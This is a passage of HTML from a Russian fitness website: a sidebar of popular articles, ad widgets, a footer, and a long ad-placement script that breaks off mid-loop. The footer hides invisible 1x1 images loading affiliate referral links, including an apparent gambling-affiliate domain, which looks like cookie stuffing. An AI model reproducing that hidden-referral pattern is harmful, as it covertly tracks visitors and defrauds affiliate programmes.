post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
